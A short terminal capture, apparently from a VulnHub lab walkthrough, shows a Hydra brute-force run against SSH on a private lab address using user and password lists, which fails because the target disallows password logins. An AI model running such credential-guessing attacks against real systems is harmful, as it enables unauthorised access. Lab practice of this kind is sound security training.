 root@kali:~/vulnhub/bsides-vancouver# hydra -L users -P passwords ssh://192.168.56.102
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-04-11 14:56:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
to reduce the tasks: use -t 4
[DATA] max 8 tasks per 1 server, overall 8 tasks, 8 login tries (l:4/p:2), ~1 try per ta
sk
[DATA] attacking ssh://192.168.56.102:22/
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
[ERROR] ssh target does not support password auth
1 of 1 target completed, 0 valid passwords found